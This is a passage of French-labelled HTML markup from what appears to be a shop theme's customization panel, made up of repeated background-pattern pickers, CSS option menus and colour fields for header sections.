																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector=".header-nav" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector=".header-nav" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector=".header-nav" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Outside Color</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".header-nav" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Container Bg Image</label>
																	<input value="" type="hidden" name="customize[header-nav][]" data-match="header-nav" class="input-setting" data-selector=".header-nav .container" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector=".header-nav .container" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector=".header-nav .container" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector=".header-nav .container" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Container Color</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".header-nav .container" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Text</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".header-nav .container" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".header-nav a" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link Hover</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".header-nav a:hover, .popup-over a.popup-title:hover" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label class="subtitle">Header Nav 2</label>	
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Bg Outside Image</label>
																	<input value="" type="hidden" name="customize[header-nav][]" data-match="header-nav" class="input-setting" data-selector=".bottomnav" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector=".bottomnav" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector=".bottomnav" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector=".bottomnav" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Outside Color</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".bottomnav" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Container Bg Image</label>
																	<input value="" type="hidden" name="customize[header-nav][]" data-match="header-nav" class="input-setting" data-selector=".bottomnav .container" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector=".bottomnav .container" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector=".bottomnav .container" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector=".bottomnav .container" data-match="header-nav">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Container Color</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".bottomnav .container" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Text</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".bottomnav .container" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".bottomnav a" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Color Link Hover</label>
																	<input value="" size="10" name="customize[header-nav][]" data-match="header-nav" type="text" class="input-setting" data-selector=".bottomnav a:hover, .popup-over a.popup-title:hover" data-attrs="color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																										</div>
												</div>
											</div>
																					<div class="accordion-group card panel panel-default">
												<div class="accordion-heading card-header panel-heading">
													<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion-selectors" href="#collapseheader-main">
														Header Main
													</a>
												</div>
												<div id="collapseheader-main" class="accordion-body panel-collapse collapse">
													<div class="accordion-inner card-block panel-body clearfix">
                                                                                                                																																													<div class="form-group background-images cleafix">
																	<label>Bg Outside Image</label>
																	<input value="" type="hidden" name="customize[header-main][]" data-match="header-main" class="input-setting" data-selector=".header-top" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern.png" data-val="../../img/patterns/pattern.png"></div>
																																			</div>
																	<ul class="bg-config">
																		<li>
																			<div>Pièces jointes</div>
																			<select class="form-control" data-attrs="background-attachment" name="customize[body][]" data-selector=".header-top" data-match="header-main">
																				<option value="">Pas encore défini</option>
																																									<option value="scroll">scroll</option>
																																									<option value="fixed">fixed</option>
																																									<option value="local">local</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																		<li>
																			<div>Position</div>
																			<select class="form-control" data-attrs="background-position" name="customize[body][]" data-selector=".header-top" data-match="header-main">
																				<option value="">Pas encore défini</option>
																																									<option value="left top">left top</option>
																																									<option value="left center">left center</option>
																																									<option value="left bottom">left bottom</option>
																																									<option value="right top">right top</option>
																																									<option value="right center">right center</option>
																																									<option value="right bottom">right bottom</option>
																																									<option value="center top">center top</option>
																																									<option value="center center">center center</option>
																																									<option value="center bottom">center bottom</option>
																																							</select>
																		</li>
																		<li>
																			<div>Répéter</div>
																			<select class="form-control" data-attrs="background-repeat" name="customize[body][]" data-selector=".header-top" data-match="header-main">
																				<option value="">Pas encore défini</option>
																																									<option value="repeat">repeat</option>
																																									<option value="repeat-x">repeat-x</option>
																																									<option value="repeat-y">repeat-y</option>
																																									<option value="no-repeat">no-repeat</option>
																																									<option value="initial">initial</option>
																																									<option value="inherit">inherit</option>
																																							</select>
																		</li>
																	</ul>
																</div>
																																																												<div class="form-group cleafix">
																	<label>Bg Outside Color</label>
																	<input value="" size="10" name="customize[header-main][]" data-match="header-main" type="text" class="input-setting" data-selector=".header-top" data-attrs="background-color"><a href="#" class="clear-bg d-inline bg-success">Nettoyer</a>
																</div>
																																																												<div class="form-group background-images cleafix">
																	<label>Container Bg Image</label>
																	<input value="" type="hidden" name="customize[header-main][]" data-match="header-main" class="input-setting" data-selector=".header-top .container" data-attrs="background-image">
																	<a class="clear-bg d-inline bg-success" href="#">Nettoyer</a>
																	<div class="clearfix"></div>
																	<p><em style="font-size:10px">Ces images dans le dossier YOURTHEME/assets/img/patterns/</em></p>
																	<div class="bi-wrapper clearfix">
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern10.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern10.png" data-val="../../img/patterns/pattern10.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern11.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern11.png" data-val="../../img/patterns/pattern11.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern12.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern12.png" data-val="../../img/patterns/pattern12.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern13.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern13.png" data-val="../../img/patterns/pattern13.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern1.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern1.png" data-val="../../img/patterns/pattern1.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern2.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern2.png" data-val="../../img/patterns/pattern2.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern3.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern3.png" data-val="../../img/patterns/pattern3.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern4.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern4.png" data-val="../../img/patterns/pattern4.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern5.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern5.png" data-val="../../img/patterns/pattern5.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern6.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern6.png" data-val="../../img/patterns/pattern6.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern7.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern7.png" data-val="../../img/patterns/pattern7.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern8.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern8.png" data-val="../../img/patterns/pattern8.png"></div>
																																					<div style="background:url('/themes/leo_babywear/assets/img/patterns/pattern9.png') no-repeat center center;" class="pull-left" data-image="/themes/leo_babywear/assets/img/patterns/pattern9.png" data-val="../../img/patterns/pattern9.png"></div>
